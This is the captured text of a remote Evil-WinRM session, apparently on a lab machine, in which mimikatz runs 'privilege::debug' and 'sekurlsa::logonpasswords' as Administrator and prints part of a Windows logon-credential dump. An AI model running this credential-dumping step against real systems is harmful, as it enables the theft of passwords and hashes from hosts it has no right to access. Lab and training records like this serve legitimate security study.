 *Evil-WinRM* PS C:\Users\Administrator\Desktop> ./mimikatz.exe privilege::debug "sekurlsa::logonpasswo
rds" exit

  .#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */

mimikatz(commandline) # privilege::debug
Privilege '20' OK

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 381011 (00000000:0005d053)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 10/11/2021 2:19:58 PM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
        tspkg :
        wdigest :
         * Username : DRIVER$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :